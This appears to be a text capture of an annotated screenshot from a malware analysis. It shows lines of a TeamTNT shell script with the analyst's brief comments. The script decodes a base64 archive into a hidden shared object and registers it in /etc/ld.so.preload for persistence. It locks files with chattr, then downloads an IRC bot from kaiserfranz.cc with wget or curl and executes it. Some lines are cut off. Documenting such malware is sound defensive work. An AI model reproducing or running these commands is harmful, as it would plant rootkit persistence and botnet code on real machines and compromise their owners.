 63
64
65 function SET_SO_FILE(){
file encoded as base64
66 if [ ! -f "/usr/local/lib/systemhealt.so" ]; then
67 chattr -ia /usr/ /usr/local/ /usr/local/lib/ /etc/ /etc/ld.so.preload 2>/dev/null
68 SOFILE='H4sIAAAAAAAAA+1bDWwcxRWeO//Ejp3YIYSkJCVHhKuEJGfHjmM7qeESx86mSkIIccVPzeZ8P74r96fdNdhAqMEEYqyrLCqqtFWrqFJp2kooKioKUKghkJS2ogZRiCgVJiXVXYDWKT91FePtvNmZvdm53VAhpVLbfdbe
69 chattr -R -ia /tmp/
70 echo $SOFILE | base64 -d > /tmp/.sh.tar.gz
71 mkdir -p /usr/local/lib/ 2>/dev/null
72 tar xvf /tmp/.sh.tar.gz -C /usr/local/lib/ 2>/dev/null
saving file to disk as hidden '.gz' file
extracting it to /usr/local/lib
73 rm -f /tmp/.sh.tar.gz 2>/dev/null
74 fi
75 cat /etc/ld.so.preload | grep '/usr/local/lib/systemhealt.so' 2>/dev/null || echo '/usr/local/lib/systemhealt.so' >> /etc/ld.so.preload 2>/dev/null
76 chattr +i /etc/ld.so.preload 2>/dev/null
adding file to preload
77 }
78
79
80 function SETUP_IRCBOT(){
downloading TeamTNT IRC bot as '/usr/bin/sbin'
81 if [ ! -f "/usr/bin/sbin" ]; then
82 ZIGGY_GET="http://kaiserfranz.cc/ziggy_spread"
83 chattr -ia /usr/ /usr/bin/ /usr/bin/sbin 2>/dev/null
84 wget $ZIGGY_GET -O /usr/bin/sbin 2>/dev/null || curl $ZIGGY_GET -o /usr/bin/sbin 2>/dev/null || wge $ZIGGY_GET -O /usr/bin/sbin 2>/dev/null || cur $ZIGGY_GET -o /usr/bin/sb
85 chmod +x /usr/bin/sbin
86 fi
87 /usr/bin/sbin
88 }
89
90